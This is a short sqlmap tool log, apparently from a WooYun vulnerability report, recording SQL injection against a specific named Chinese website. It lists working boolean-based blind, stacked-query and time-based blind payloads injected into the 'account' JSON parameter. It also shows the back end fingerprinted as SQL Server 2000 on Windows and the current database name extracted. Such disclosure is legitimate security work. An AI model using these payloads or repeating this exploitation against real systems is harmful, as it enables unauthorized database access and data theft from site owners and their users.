 sqlmap
[18:20:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: JSON #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"account":"admin' AND 2024=2024 AND 'kgEr'='kgEr","answer":"123456
"}
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: {"account":"admin'; WAITFOR DELAY '0:0:5'--","answer":"123456"}
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: {"account":"admin' WAITFOR DELAY '0:0:5'--","answer":"123456"}
---
[18:20:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[18:20:18] [INFO] fetching current database
[18:20:18] [INFO] resumed: DeovoUSR
current database:    'DeovoUSR'
[18:20:18] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\ou
tput\www.96020228.cn'
[*] shutting down at 18:20:18
c:\python27>
www.wooyun.org